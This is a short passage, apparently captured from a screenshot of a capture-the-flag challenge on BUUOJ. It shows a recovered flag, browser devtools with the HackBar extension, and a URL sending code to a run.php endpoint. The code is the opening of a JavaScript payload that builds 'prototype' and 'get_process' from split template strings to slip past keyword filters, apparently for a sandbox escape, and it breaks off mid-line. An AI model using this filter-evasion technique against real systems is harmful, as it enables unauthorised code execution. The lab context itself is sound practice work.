 flag{c5ef9975-341a-41a5-8a6e-3746609e2aea}
查看器 控制台 调试器 网络 HackBar 1
Load URL
Split URL
Execute
http://9e4f5a33-2376-4b37-b478-1d2b2d63f41d.node5.buuoj.cn:81/
run.php?code=(function (){
TypeError[`${`${`prototyp`}e`}`][`${`${`get_proces`}s`}`] =
Post data Referer User Agent Cookies Add Header
Clear All